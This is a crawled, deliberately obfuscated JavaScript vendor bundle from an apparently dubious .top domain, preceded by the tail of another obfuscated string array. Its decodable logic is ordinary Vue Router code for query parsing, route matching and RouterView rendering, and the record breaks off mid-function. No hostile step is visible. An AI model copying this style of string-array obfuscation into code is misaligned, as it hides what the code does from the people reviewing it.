w5R','l2LTzY9Iyw5UzxjZlZmUANbN','jhjLzNm','y2fYzc1ZDhLSztiTzgvZy3jPChrPB24','C2nYB2XSwq','CMvXDwvZDefUAw1HDgLVBKzYyw1L','y2fYB3vZzwWTAw1Hz2u','C3bSAwnL','y2fUDMfZu2L6zq','ywrKrxzLBNrmAxn0zw5LCG','mti4nZi2nxPKBePrvG','y2fYzc1ZDhLSztiTBgvMDc10CMLHBMDSzq','D2vICgfJA0nODw5RDNvLmL9SzwDHy3LFyxbW','CMvZAxPLq2fUDMfZ','CMvTB3zLrxzLBNrmAxn0zw5LCG','zMLSBfn0EwXL','Bwf0y2G','B2zMC2v0sgvPz2H0','C3DPCgvYt3b0Aw9UCW','C3bHBG','AgfZt3DUuhjVCgvYDhK','zxzLCNK','ohb4','z19Uyw1L','Aw5UzxjxAwr0Aa','zML4zwqTAgvHzgvY','A2v5CW','zgvMyxvSDa','y2fYzc1ZDhLSztiTyNv0Dg9U','z2fW','DhLWzq','zMvHDhvYzwqTzgvZy3jPChrPB24','y2fYzc1ZDhLSzteTBwfYCxvLzs1JB250ywLUzxi','CM93','y2fYzc1ZDhLSztiTBg9NBY1JB250ywLUzxi','AxnbBMrYB2LK','l2LTzY9RywL5Dw5SB2DVlNbUzW','rJeY','y2fYzc1ZDhLSzteTz2XVDW','y29SlxnWyw4TzNvSBa','y2fYzc1ZDhLSzteTyNv0Dg9U','y2fSBa','Ag9Tzq','ndK4ota4BxfxruPo','DxnLrMfSBgjHy2S','Bg9NB0nSyxnZ','5ywO56Uzqvbq5lIl6l29','Cgf1C2vpBKHVDMvY','y2XLyxjszwn0','CgfNAw5HDgLVBG','mtrAC3H1twW','y2fYzc1ZDhLSztiTCMLNAhqTDhjPyw5NBguTC2HHzg93','BwfYCxvLzsa','l2LTzY9Iyw5UzxjZlZqUANbN','y3vZDg9Tq2XHC3m','C2vJDgLVBG','CMv2zxjZzq','y2fYzc1ZDhLSztiTyNv0Dg9UCY1JB250ywLUzxi','Aw5PDenHBNzHCW','y29SB3i','y3rYBeTLEq','BgLUA3m','5zU96zMf5zob54Mmimk36Aoo6z2H5zU96zMficdcT+wfQoERMEEMJ+wiQEwTOYdcT+MMLUwTMowkOoMaGte4odGGWRFOOyZKUjRMNidPQ5JPPPBLRzJOV5tLIkK','zMvHDhvYzwqTC2vJDgLVBG','y2fYzc1ZDhLSzteTBwfYCxvLzs1JB250zw50','zhjHD1nUB3DMBgfRzq','z2fTzxmTC2vJDgLVBG','l2LTzY9Iyw5UzxjZlZuUANbN','Aw5JBhvKzxm','l2LTzY9Tz2XVz28TD2HPDguUCg5N','Bwf4uMfKAxvZ','AgvHzgvY','yMvNAw5qyxrO','yMfJA2DYB3vUzc1JB2XVCJOGi2zMzG','y2fUDMfZq29UDgfPBMvYuMvM','CYbSAw5LyxiGAw5MAw5PDgu','y2fYB3vZzwWTy29UDgfPBMvY','zg9JDw1LBNrfBgvTzw50','C25VD2zSywTL','C3DPCgvYlxnSAwrL','A2fPExvU','z2fTzxmTz3jPza','CMvZAxPL','C2L6zq','zMLSBa','sg9TzvbHz2u','l2LTzY9Iyw5UzxjZlZiUANbN','u3DPCgvY','yw5PBwf0zq','y29UDgv4Da','C2HPzNrlzxK','BwfYCxvLzq','tg9NBW','ChjLDMvUDerLzMf1Bhq','AgfUzgXLu2nYB2XS','C25VD2zHBgWTy29UDgfPBMvY','C25VD2zSywTLCW','CM91DgvYlxzPzxC','BwfYCxvLzs1JB21WB25LBNq','y2fYzc1ZDhLSzteTAw5MBW','C2vJDgLVBI10AxrSzq','Dg9tDhjPBMDuywC','z2fTzq','y2fYzc1ZDhLSztiTz2XVDY0Y','BwLUuMfKAxvZ','i2fWCa','C2nHBgu','CgfKu3rHCNq','BwfYCxvLzunSyxnZ','zgvMAw5LuhjVCgvYDhK','mtzyAufOEum','A2v5','ls1JAxjJBguTy29SB3i','BMfTzq','54Mi5P2d5OMa5PYjimkPmJaYns0Ymdi2ioA7OEwgOos9K+IcSIdKV53NLzNMIydMNiNMNym','DxnL','yxbW','AxnwywXPza','Aw5UzxjizwLNAhq','54k55yE76l+B5ywL572r6Ag1','ntC5mdK4ngHUyND0za','B3bLBG','zhvYyxrPB24','DgvZDa','5lIA5yAf5PYa6AUy6lwu546hWRFOPOBNM5BKUjBNLyZLKitLNldOTzVKUOSGicdcTYdLHAJNKipPPPBLRRBKUidKVzpLJjBLQlhKUzdLJP/NLj9bufa','CgL4zwXsyxrPBW','Bg9NBY1SAw5R','mZK5nZi2ouTQyLLRsa','DMvYDgLJywW'];a0_0x28f1=function(){return _0x53d084;};return a0_0x28f1();}

--- FILE ---
content_type: application/javascript
request_url: https://se2ahmkmnik0c.kfrse22990.top/js/chunk-vendors-eb2fbf4c.5dca2d71.js
body_size: 28633
content:
var a3_0xd008b8=a3_0x136f;function a3_0x153f(){var _0x144e27=['Aw5PDa','AxntDgf0Awm','CMvNAxn0zxjsB3v0zuLUC3rHBMnL','C3DPCgvY','BgLUA0v4ywn0qwn0AxzLq2XHC3m','mZbIrujiCeq','C29YDa','CxvLCNLtzwXLy3rVCG','yM9VBgvHBG','BM93','Aw5KzxG','CM91DgvYvMLLDW','DgfW','jhnJB3bLzfnSB3rZ','Bwf0y2G','DMfSDwu','jhjVDxrL','B25szwfKEq','zNvUy3rPB25HBa','Dg9mB3DLCKnHC2u','ChjLCgf0y2G','CMvTB3zLrxzLBNrmAxn0zw5LCG','ChjVDg90ExbL','BwfUDwfS','C2XPzgvdBgfZCW','D3jHChbLCKnSyxnZ','DxnL','ywz0zxjfywnO','w29IAMvJDcbbCNjHEv0','CgfNAw5HDgLVBG','ugfNAw5HDgLVBG','D2vICgfJA0nODw5RDNvLmL9SzwDHy3LFyxbW','iIb0BYbIzsbKzwzPBMvK','y2XPy2S','Ag9ZDa','BgLUA0fJDgL2zunSyxnZ','y29TCg9Uzw50sw5ZDgfUy2u','C3DPCgvYlxDYyxbWzxi','C2nYB2XSuMvZDg9YyxrPB24','Aw5ZDgfSBa','C29Tzq','y2fSBa','DhjHBNnPDgLVBLrV','Aw5PDgLHBgL6zwq','Bw9Kzq','C2nYB2XSqMvOyxzPB3i','Aw5JBhvKzxm','y29TCgLSzq','u3DPCgvYq29TCg9Uzw50','DhjHBNnPDgLVBKvUza','y29Uy2f0','Ag9VAZPKzxn0CM95zwq','Aw5ZDgfUy2vZ','C3bHBG','CMvWBgfJzq','Cgf0Ae1HDgnO','y29UDgfPBMvYq2XHC3m','ywn0AxzLq2XHC3m','Aw5ZDgfSBgvK','DgHLBG','zw50zxjLzenICW','Cgf0DgvYBG','yxbWzw5K','BgvUz3rO','CMvUzgvY','C2vSzwn0B3i','yxbW','vNvL','uMvKAxjLy3rLzcb3AgvUigDVAw5NigzYB20GiG','zNvUy3rPB24','ywrKrxzLBNrmAxn0zw5LCG','y29TCg9Uzw50','A2v5CW','Aw5KzxHpzG','zM5Z','x3jVDxrLCLjVB3q','zxH0zw5K','uhjLDKj1DhrVBG','BMfTzq','qxzVAwrLzcbYzwr1BMrHBNqGBMf2AwDHDgLVBIb0BYbJDxjYzw50igXVy2f0Aw9UoIaI','ndyXmdGYofLeqvbLDq','DxnLCKfNzw50','BgLZDgvU','Cgf0Ag5HBwu','ody1ovLLq2veyq','yMfZzq','zgLYzwn0AxzL','Bwv0yuTLEq','BMfTzu1HCa','zgf0yq','z2v0qxr0CMLIDxrL','ywjVCNrLza','AxnbCNjHEq','iIb0BYaI','Dg9Rzw5Zvg9szwDfEha','x2nVBxbPBgvK','CMvZB2X2zq','B3b0Aw9UCW','AM9PBG','CgfYC2vrDwvYEq','Bg9VCenYzwf0zq','u3DPCgvYrgLYzwn0AxzL','uMvHzhK','CgvYzM9YBwfUy2u','DhLWzq','Bwf0y2HLza','zgf0yxnLDa','Bg9VCa','C3bSAwnL','iIb0BYbUB3qGyMuGzw1WDhK','y2HHCKnVzgvbDa','CMvKAxjLy3rLza','iIb2AweGysbUyxzPz2f0Aw9UigD1yxjKlG','ywrK','CgfNzq','m09pvKjnqG','yMfJAW','zg9JDw1LBNrfBgvTzw50','CMvWzwf0','tMv4Dej1DhrVBG','AhjLzG','jgvTAxq','u3DPCgvY','rxHWzwn0zwqGiG','iIb0BYbTyxrJAcaI','DxbKyxrLuM91Dgu','y3jLyxrL','jg5LEhruAwnR','C3DPCgvYu2XPzgvjBMrLEa','kd86','zNvSBfbHDgG','CMvHzhK','mY42lJu','Dg9Rzw5Zvg9gDw5JDgLVBG','CM91DgvYlwXPBMSTywn0AxzL','CMvKAxjLy3rLzezYB20','qxv0B0rLC3rYB3K','yMvMB3jLuM91DgvvCgrHDgu','rgvSzxrLsw5ZDgfUy2vpBKrLC3rYB3K','q2XPy2TtBgLKzq','kd89jcKPpW','zxHHy3q','zhvWBgLJyxrLza','DxbKyxrLu3DPCgvY','B2jQzwn0','DxrPBa','qxv0B1vWzgf0zq','ywXPyxm','ywz0zxjiB29RCW','y2LK','C3rYAw5N','C3rHy2S','C2HHzg93uM9VDa','qw5KCM9Pzca0lJa','nZa3ndm4n0f2DwLHyq','AxnoyxzPz2f0Aw9UrMfPBhvYzq','yxr0CNm','DgvHCMrVD24','z2v0q3vYCMvUDeXVy2f0Aw9U','u1rbuLrFte9dqvrjt04','u3DPCgvYu2XPzgvdB21WB25LBNq','zNjLzxPL','DxbKyxrLza','Aw5PDfn3AxbLCG','y2XHC3noyw1L','zgvMAw5LuMvHy3rPDMu','DgvZDa','B2zMC2v0','CM91DgvYlwXPBMSTzxHHy3qTywn0AxzL','iIWGyNv0ihjLy2vPDMvKiga','jgnYzwf0zuvSzw1LBNq','uM91DgvYvMLLDW','B2jZzxj2zxjvCgrHDgu','zM9YrwfJAa','mJqYmNbqyM9vCG','ChjLDMvUDerLzMf1Bhq','yMvMB3jLuM91DgvfBNrLCG','iIb0BYbUB3qGCMvWzwf0lcbIDxqGCMvJzwL2zwqGya','yxn0zxjPC2S','B3b0Aw9UywW','Dg9tDhjPBMC','CMvZB2X2zuHVB2TZ','Cgf0Aa','q2XLyw51Cfn0EwXLC09UrgvZDhjVEq','x3nJB3bLswq','BwfW','xcqX','y3vYCMvUDfrHCMDLDa','C2HPzNq','CgfNzvHpzMzZzxq','C2vHCMnO','C2vUC2L0AxzL','x19WCM90B19F','Bg9VCezPEa','yNv0Dg9U','B3b0Aw9UtwvYz2vtDhjHDgvNAwvZ','Dg9vChbLCKnHC2u','C3rYAwn0','uM91DgvYtgLUAW','jhzUB2rL','jhnSB3rZ','odq4ota4mefqwNvQqq','yMvMB3jLq3jLyxrL','ugfYywXSyxHczW','CgvUzgLUzW','zgvSzxrLsw5ZDgfUy2vpBKrLC3rYB3K','C3DPCgvYlwnVBNrHAw5LCG','C3rHDgu','x3jVDxrLCG','y2HPBgrYzw4','odmXnZC5m0r0D25KyG','Bwf0y2HLCG','Bg9JyxrPB24','DMvYC2LVBG','BgLZDgvUzxjZ','AgLZDg9YEq','C2v0vhjHBNnSyxrL','ChjVz3jLC3m','C2XPzgvdAgfUz2vuCMfUC2L0Aw9Urw5K','Dw5KzwzPBMvK','yMvOyxzPB3i','zNjVBq','C2XPzgvozxH0vhjHBNnPDgLVBLn0yxj0','zgvMyxvSDa','Dg91y2HtDgfYDa','DgfN','C3nYq29UDgv4Da','CxvLCNK','zxzLBNq','CM91DgvY','y29TCg9ZzwrqyxrO','y29UzMLN','C3r5Bgu','z2v0','tMf2AwDHDgLVBIbHyM9YDgvKigzYB20GiG','y29UC3rYDwn0B3i','zw5ZDxjLvvjm','jg9WDgLVBNm','Dw5ZAgLMDa','y29TCg9Uzw50CW','y2HHCKf0','C3vIC3rY','yxbWBhK','CgfYyw1Z','yMvMB3jLuMvZB2X2zq','C3LTyM9S','C3bSAxq','Bwf0y2HbCW','xIG/oG','yMvMB3jLrgvZDhjVEq','CMvKAxjLy3q','ywX0s2v5','BMf2AwDHDg9Y','zgvMAw5LuhjVCgvYDhK','zgL2','C2XPzgvqCMv2vhjHBNnPDgLVBKvUza','ksK/','kd89','yNv0Dg9UlxbYzxy','y29TCg9Uzw50t3b0Aw9UCW','nJm0mteWALbJDxfQ','CgfYzw50','AgfZt3DUuhjVCgvYDhK','C3DPCgvYsw5ZDgfUy2u','yMvMB3jLrw50zxi','zgvZDhjVEvn3AxbLCG','C2v0DxbmAxn0zw5LCNm','x3jVDxrL','AgfZAgnOyw5Nzq','zxHHy3rqyxrO','DxbKyxrL','A2v5','x3jLz2LZDgvYzwrdB21WB25LBNrZ','nZfZBefMu3G','C3DPCgvYt3b0Aw9UCW','C2XPzgvqCMv2vhjHBNnPDgLVBLn0yxj0','y3vYCMvUDa','C2XPzgvYtw92zq','ChjVChm','yxv0B1vWzgf0zq','x2LUAMvJDfn0EwXLCW','y29UzMLYBvrYyw5ZAxrPB24','CMvHzhLdyNm','tw9IAwXLifnHzMfYAq','C2XPzgvdAgfUz2u','C2XPzgvdAgfUz2vuCMfUC2L0Aw9Uu3rHCNq','Bwf4','jhbHCMvUDa','ChjLzML4','ChvZAfn0yxrL','CMvHzhLfCNjVCKnICW','zMfSBgjHy2S','Cg9WC3rHDgu','tw9KDwXL','FcqP','C2XPy2u','u3DPCgvYu2XPzgu','ChvZAa','ywrKuM91Dgu','Dg9W','ywjZDhjHy3q','x3bHCMvUDfzUB2rL','mtG0DvLhzMfw','Cgf0Aca','zgvZDhjVEq','CgfNzvLpzMzZzxq','yxbWCW','CgfYDgLHBa','yMLUza','zMLSDgvY','AgfZAa'];a3_0x153f=function(){return _0x144e27;};return a3_0x153f();}function a3_0x136f(_0x448a2d,_0x28699b){var _0x153f99=a3_0x153f();return a3_0x136f=function(_0x136fb7,_0x1c178f){_0x136fb7=_0x136fb7-0x15d;var _0x14141b=_0x153f99[_0x136fb7];if(a3_0x136f['syUcuj']===undefined){var _0x5dc31c=function(_0x302144){var _0x3d76a7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2ee359='',_0x2d87dc='';for(var _0x2a76da=0x0,_0xfff163,_0x139b39,_0x3a514e=0x0;_0x139b39=_0x302144['charAt'](_0x3a514e++);~_0x139b39&&(_0xfff163=_0x2a76da%0x4?_0xfff163*0x40+_0x139b39:_0x139b39,_0x2a76da++%0x4)?_0x2ee359+=String['fromCharCode'](0xff&_0xfff163>>(-0x2*_0x2a76da&0x6)):0x0){_0x139b39=_0x3d76a7['indexOf'](_0x139b39);}for(var _0x25d000=0x0,_0x1d3a49=_0x2ee359['length'];_0x25d000<_0x1d3a49;_0x25d000++){_0x2d87dc+='%'+('00'+_0x2ee359['charCodeAt'](_0x25d000)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2d87dc);};a3_0x136f['vwfCBR']=_0x5dc31c,_0x448a2d=arguments,a3_0x136f['syUcuj']=!![];}var _0x517f97=_0x153f99[0x0],_0x19df09=_0x136fb7+_0x517f97,_0x217670=_0x448a2d[_0x19df09];return!_0x217670?(_0x14141b=a3_0x136f['vwfCBR'](_0x14141b),_0x448a2d[_0x19df09]=_0x14141b):_0x14141b=_0x217670,_0x14141b;},a3_0x136f(_0x448a2d,_0x28699b);}(function(_0x5dcbd8,_0x343c82){var _0x10f568=a3_0x136f,_0xee7068=_0x5dcbd8();while(!![]){try{var _0x13f9e1=parseInt(_0x10f568(0x1e3))/0x1*(-parseInt(_0x10f568(0x180))/0x2)+parseInt(_0x10f568(0x27c))/0x3*(parseInt(_0x10f568(0x259))/0x4)+-parseInt(_0x10f568(0x19b))/0x5+parseInt(_0x10f568(0x1d6))/0x6+-parseInt(_0x10f568(0x25d))/0x7*(-parseInt(_0x10f568(0x200))/0x8)+-parseInt(_0x10f568(0x16c))/0x9+-parseInt(_0x10f568(0x20e))/0xa*(-parseInt(_0x10f568(0x1a4))/0xb);if(_0x13f9e1===_0x343c82)break;else _0xee7068['push'](_0xee7068['shift']());}catch(_0x88a7ff){_0xee7068['push'](_0xee7068['shift']());}}}(a3_0x153f,0xf0994),(self[a3_0xd008b8(0x228)]=self[a3_0xd008b8(0x228)]||[])['push']([[0xfb],{0x63a:function(_0x302144,_0x3d76a7,_0x2ee359){'use strict';var _0xbd83ac=a3_0xd008b8;_0x2ee359['d'](_0x3d76a7,{'Ay':function(){return _0x106e85;}}),(_0x2ee359(0x24f7),_0x2ee359(0x1888),_0x2ee359(0x1012),_0x2ee359(0x118a),_0x2ee359(0x1afe),_0x2ee359(0xe19),_0x2ee359(0xc26),_0x2ee359(0x1300),_0x2ee359(0x1d29),_0x2ee359(0x1d47),_0x2ee359(0x1540),_0x2ee359(0xaca),_0x2ee359(0x2320),_0x2ee359(0xc8f),_0x2ee359(0x11a8),_0x2ee359(0xf6d),_0x2ee359(0x5ae),_0x2ee359(0x1d7e),_0x2ee359(0xb89));function _0x2d87dc(_0x2a53ca,_0xf1d038){for(var _0x5e6f39 in _0xf1d038)_0x2a53ca[_0x5e6f39]=_0xf1d038[_0x5e6f39];return _0x2a53ca;}var _0x2a76da=/[!'()*]/g,_0xfff163=function(_0x4b664f){var _0x398a9f=a3_0x136f;return'%'+_0x4b664f[_0x398a9f(0x277)](0x0)[_0x398a9f(0x186)](0x10);},_0x139b39=/%2C/g,_0x3a514e=function(_0x47c6d1){var _0x411e21=a3_0x136f;return encodeURIComponent(_0x47c6d1)[_0x411e21(0x23f)](_0x2a76da,_0xfff163)['replace'](_0x139b39,',');};function _0x25d000(_0x451431){try{return decodeURIComponent(_0x451431);}catch(_0x2b0933){0x0;}return _0x451431;}function _0x1d3a49(_0x3e92f1,_0x57a080,_0x6df6ea){var _0x132953=a3_0x136f;void 0x0===_0x57a080&&(_0x57a080={});var _0x52751a,_0x39836d=_0x6df6ea||_0x53d0cc;try{_0x52751a=_0x39836d(_0x3e92f1||'');}catch(_0x32bdbf){_0x52751a={};}for(var _0x39f764 in _0x57a080){var _0x16aca2=_0x57a080[_0x39f764];_0x52751a[_0x39f764]=Array[_0x132953(0x265)](_0x16aca2)?_0x16aca2['map'](_0x524266):_0x524266(_0x16aca2);}return _0x52751a;}var _0x524266=function(_0x4844c5){return null==_0x4844c5||'object'===typeof _0x4844c5?_0x4844c5:String(_0x4844c5);};function _0x53d0cc(_0x285fce){var _0x46244e={};return _0x285fce=_0x285fce['trim']()['replace'](/^(\?|#|&)/,''),_0x285fce?(_0x285fce['split']('&')['forEach'](function(_0xeb1950){var _0x245d9e=a3_0x136f,_0x1a044e=_0xeb1950[_0x245d9e(0x23f)](/\+/g,'\x20')['split']('='),_0x4f44df=_0x25d000(_0x1a044e[_0x245d9e(0x18e)]()),_0xa460c6=_0x1a044e['length']>0x0?_0x25d000(_0x1a044e[_0x245d9e(0x26b)]('=')):null;void 0x0===_0x46244e[_0x4f44df]?_0x46244e[_0x4f44df]=_0xa460c6:Array['isArray'](_0x46244e[_0x4f44df])?_0x46244e[_0x4f44df]['push'](_0xa460c6):_0x46244e[_0x4f44df]=[_0x46244e[_0x4f44df],_0xa460c6];}),_0x46244e):_0x46244e;}function _0x1dd530(_0x4e40a2){var _0x1c52fa=a3_0x136f,_0x5aaeea=_0x4e40a2?Object[_0x1c52fa(0x251)](_0x4e40a2)['map'](function(_0x203b37){var _0xcdde01=_0x1c52fa,_0x219c31=_0x4e40a2[_0x203b37];if(void 0x0===_0x219c31)return'';if(null===_0x219c31)return _0x3a514e(_0x203b37);if(Array['isArray'](_0x219c31)){var _0x3340c7=[];return _0x219c31[_0xcdde01(0x17f)](function(_0x1f92dc){var _0x45df53=_0xcdde01;void 0x0!==_0x1f92dc&&(null===_0x1f92dc?_0x3340c7['push'](_0x3a514e(_0x203b37)):_0x3340c7[_0x45df53(0x1fb)](_0x3a514e(_0x203b37)+'='+_0x3a514e(_0x1f92dc)));}),_0x3340c7['join']('&');}return _0x3a514e(_0x203b37)+'='+_0x3a514e(_0x219c31);})['filter'](function(_0x1abdc7){var _0x8a8575=_0x1c52fa;return _0x1abdc7[_0x8a8575(0x248)]>0x0;})['join']('&'):null;return _0x5aaeea?'?'+_0x5aaeea:'';}var _0x34841e=/\/?$/;function _0x140049(_0x24b763,_0x430bc4,_0x52d7e6,_0x239523){var _0x379bc0=a3_0x136f,_0x2c63ae=_0x239523&&_0x239523['options']['stringifyQuery'],_0x36c596=_0x430bc4['query']||{};try{_0x36c596=_0x8fbf86(_0x36c596);}catch(_0x5670de){}var _0x2cca40={'name':_0x430bc4['name']||_0x24b763&&_0x24b763[_0x379bc0(0x257)],'meta':_0x24b763&&_0x24b763['meta']||{},'path':_0x430bc4['path']||'/','hash':_0x430bc4[_0x379bc0(0x208)]||'','query':_0x36c596,'params':_0x430bc4[_0x379bc0(0x1c5)]||{},'fullPath':_0x5ed9d5(_0x430bc4,_0x2c63ae),'matched':_0x24b763?_0x3d2359(_0x24b763):[]};return _0x52d7e6&&(_0x2cca40['redirectedFrom']=_0x5ed9d5(_0x52d7e6,_0x2c63ae)),Object[_0x379bc0(0x173)](_0x2cca40);}function _0x8fbf86(_0x45bda2){var _0xa8939=a3_0x136f;if(Array['isArray'](_0x45bda2))return _0x45bda2[_0xa8939(0x18b)](_0x8fbf86);if(_0x45bda2&&'object'===typeof _0x45bda2){var _0x18533e={};for(var _0x2fb568 in _0x45bda2)_0x18533e[_0x2fb568]=_0x8fbf86(_0x45bda2[_0x2fb568]);return _0x18533e;}return _0x45bda2;}var _0x1b27c7=_0x140049(null,{'path':'/'});function _0x3d2359(_0x26bb95){var _0x1827d6=a3_0x136f,_0x2b584e=[];while(_0x26bb95)_0x2b584e[_0x1827d6(0x1c0)](_0x26bb95),_0x26bb95=_0x26bb95[_0x1827d6(0x1d7)];return _0x2b584e;}function _0x5ed9d5(_0x59a38e,_0x5280bd){var _0x47ae64=_0x59a38e['path'],_0x599367=_0x59a38e['query'];void 0x0===_0x599367&&(_0x599367={});var _0x3763e2=_0x59a38e['hash'];void 0x0===_0x3763e2&&(_0x3763e2='');var _0x944fc5=_0x5280bd||_0x1dd530;return(_0x47ae64||'/')+_0x944fc5(_0x599367)+_0x3763e2;}function _0x3cf40f(_0x33a2dd,_0x1da48b,_0x437210){var _0x3ea4d1=a3_0x136f;return _0x1da48b===_0x1b27c7?_0x33a2dd===_0x1da48b:!!_0x1da48b&&(_0x33a2dd[_0x3ea4d1(0x188)]&&_0x1da48b['path']?_0x33a2dd['path']['replace'](_0x34841e,'')===_0x1da48b['path'][_0x3ea4d1(0x23f)](_0x34841e,'')&&(_0x437210||_0x33a2dd[_0x3ea4d1(0x208)]===_0x1da48b[_0x3ea4d1(0x208)]&&_0x242364(_0x33a2dd[_0x3ea4d1(0x1b5)],_0x1da48b[_0x3ea4d1(0x1b5)])):!(!_0x33a2dd['name']||!_0x1da48b['name'])&&(_0x33a2dd[_0x3ea4d1(0x257)]===_0x1da48b[_0x3ea4d1(0x257)]&&(_0x437210||_0x33a2dd['hash']===_0x1da48b[_0x3ea4d1(0x208)]&&_0x242364(_0x33a2dd['query'],_0x1da48b[_0x3ea4d1(0x1b5)])&&_0x242364(_0x33a2dd['params'],_0x1da48b['params']))));}function _0x242364(_0x49b8bb,_0x2ae0ec){var _0x3984b4=a3_0x136f;if(void 0x0===_0x49b8bb&&(_0x49b8bb={}),void 0x0===_0x2ae0ec&&(_0x2ae0ec={}),!_0x49b8bb||!_0x2ae0ec)return _0x49b8bb===_0x2ae0ec;var _0x4e3107=Object[_0x3984b4(0x251)](_0x49b8bb)['sort'](),_0x1f5a35=Object[_0x3984b4(0x251)](_0x2ae0ec)[_0x3984b4(0x20f)]();return _0x4e3107[_0x3984b4(0x248)]===_0x1f5a35['length']&&_0x4e3107['every'](function(_0x2938d8,_0x38740e){var _0x2bb986=_0x3984b4,_0x2d73d8=_0x49b8bb[_0x2938d8],_0x5d52fa=_0x1f5a35[_0x38740e];if(_0x5d52fa!==_0x2938d8)return!0x1;var _0xb65f88=_0x2ae0ec[_0x2938d8];return null==_0x2d73d8||null==_0xb65f88?_0x2d73d8===_0xb65f88:'object'===typeof _0x2d73d8&&_0x2bb986(0x162)===typeof _0xb65f88?_0x242364(_0x2d73d8,_0xb65f88):String(_0x2d73d8)===String(_0xb65f88);});}function _0x31a9e7(_0x119aaf,_0x402636){var _0x13a289=a3_0x136f;return 0x0===_0x119aaf['path'][_0x13a289(0x23f)](_0x34841e,'/')[_0x13a289(0x252)](_0x402636[_0x13a289(0x188)][_0x13a289(0x23f)](_0x34841e,'/'))&&(!_0x402636[_0x13a289(0x208)]||_0x119aaf['hash']===_0x402636[_0x13a289(0x208)])&&_0x119f93(_0x119aaf['query'],_0x402636['query']);}function _0x119f93(_0x7f52d7,_0x10f4f3){for(var _0x1963c1 in _0x10f4f3)if(!(_0x1963c1 in _0x7f52d7))return!0x1;return!0x0;}function _0x2be174(_0x219cbf){var _0x1ef052=a3_0x136f;for(var _0x3fa58a=0x0;_0x3fa58a<_0x219cbf['matched']['length'];_0x3fa58a++){var _0x2e85e0=_0x219cbf['matched'][_0x3fa58a];for(var _0x433dd0 in _0x2e85e0[_0x1ef052(0x23d)]){var _0x216301=_0x2e85e0[_0x1ef052(0x23d)][_0x433dd0],_0x35e031=_0x2e85e0[_0x1ef052(0x245)][_0x433dd0];if(_0x216301&&_0x35e031){delete _0x2e85e0[_0x1ef052(0x245)][_0x433dd0];for(var _0x359dfc=0x0;_0x359dfc<_0x35e031['length'];_0x359dfc++)_0x216301['_isBeingDestroyed']||_0x35e031[_0x359dfc](_0x216301);}}}}var _0x13c507={'name':'RouterView','functional':!0x0,'props':{'name':{'type':String,'default':'default'}},'render':function(_0x20a55f,_0xd5d2e5){var _0xbd864d=a3_0x136f,_0x6662b6=_0xd5d2e5[_0xbd864d(0x1e8)],_0x2f4e08=_0xd5d2e5[_0xbd864d(0x1a3)],_0x3b2146=_0xd5d2e5[_0xbd864d(0x1d7)],_0x55abbd=_0xd5d2e5['data'];_0x55abbd['routerView']=!0x0;var _0x329f99=_0x3b2146[_0xbd864d(0x17c)],_0x311748=_0x6662b6['name'],_0x4e73cd=_0x3b2146['$route'],_0x78d5fb=_0x3b2146['_routerViewCache']||(_0x3b2146['_routerViewCache']={}),_0x3e5271=0x0,_0x27e139=!0x1;while(_0x3b2146&&_0x3b2146[_0xbd864d(0x254)]!==_0x3b2146){var _0xf12238=_0x3b2146['$vnode']?_0x3b2146['$vnode'][_0xbd864d(0x262)]:{};_0xf12238[_0xbd864d(0x214)]&&_0x3e5271++,_0xf12238['keepAlive']&&_0x3b2146['_directInactive']&&_0x3b2146['_inactive']&&(_0x27e139=!0x0),_0x3b2146=_0x3b2146[_0xbd864d(0x1f1)];}if(_0x55abbd['routerViewDepth']=_0x3e5271,_0x27e139){var _0x461f9d=_0x78d5fb[_0x311748],_0x3ed200=_0x461f9d&&_0x461f9d['component'];return _0x3ed200?(_0x461f9d['configProps']&&_0x50be86(_0x3ed200,_0x55abbd,_0x461f9d['route'],_0x461f9d['configProps']),_0x329f99(_0x3ed200,_0x55abbd,_0x2f4e08)):_0x329f99();}var _0x4b24e5=_0x4e73cd['matched'][_0x3e5271],_0x3706d0=_0x4b24e5&&_0x4b24e5[_0xbd864d(0x1c1)][_0x311748];if(!_0x4b24e5||!_0x3706d0)return _0x78d5fb[_0x311748]=null,_0x329f99();_0x78d5fb[_0x311748]={'component':_0x3706d0},_0x55abbd[_0xbd864d(0x20b)]=function(_0x5c2e57,_0x2dac52){var _0x4c87d2=_0xbd864d,_0x65f7f9=_0x4b24e5['instances'][_0x311748];(_0x2dac52&&_0x65f7f9!==_0x5c2e57||!_0x2dac52&&_0x65f7f9===_0x5c2e57)&&(_0x4b24e5[_0x4c87d2(0x23d)][_0x311748]=_0x2dac52);},(_0x55abbd['hook']||(_0x55abbd['hook']={}))[_0xbd864d(0x21d)]=function(_0x540ea9,_0x5d4651){var _0x8a3dad=_0xbd864d;_0x4b24e5[_0x8a3dad(0x23d)][_0x311748]=_0x5d4651['componentInstance'];},_0x55abbd['hook'][_0xbd864d(0x209)]=function(_0x5b7151){var _0x11f501=_0xbd864d;_0x5b7151['data']['keepAlive']&&_0x5b7151['componentInstance']&&_0x5b7151['componentInstance']!==_0x4b24e5[_0x11f501(0x23d)][_0x311748]&&(_0x4b24e5['instances'][_0x311748]=_0x5b7151[_0x11f501(0x22d)]),_0x2be174(_0x4e73cd);};var _0x1ed727=_0x4b24e5[_0xbd864d(0x1e8)]&&_0x4b24e5['props'][_0x311748];return _0x1ed727&&(_0x2d87dc(_0x78d5fb[_0x311748],{'route':_0x4e73cd,'configProps':_0x1ed727}),_0x50be86(_0x3706d0,_0x55abbd,_0x4e73cd,_0x1ed727)),_0x329f99(_0x3706d0,_0x55abbd,_0x2f4e08);}};function _0x50be86(_0x37e8ae,_0x117e34,_0x35a5f7,_0x38ee94){var _0x1d7e5e=a3_0x136f,_0x3be2d4=_0x117e34[_0x1d7e5e(0x1e8)]=_0x4b6604(_0x35a5f7,_0x38ee94);if(_0x3be2d4){_0x3be2d4=_0x117e34['props']=_0x2d87dc({},_0x3be2d4);var _0x315d18=_0x117e34['attrs']=_0x117e34[_0x1d7e5e(0x16e)]||{};for(var _0x36d4fc in _0x3be2d4)_0x37e8ae['props']&&_0x36d4fc in _0x37e8ae['props']||(_0x315d18[_0x36d4fc]=_0x3be2d4[_0x36d4fc],delete _0x3be2d4[_0x36d4fc]);}}function _0x4b6604(_0x4ec32b,_0x1c13e4){var _0x23f5c3=a3_0x136f;switch(typeof _0x1c13e4){case _0x23f5c3(0x1ad):return;case'object':return _0x1c13e4;case'function':return _0x1c13e4(_0x4ec32b);case'boolean':return _0x1c13e4?_0x4ec32b[_0x23f5c3(0x1c5)]:void 0x0;default:0x0;}}function 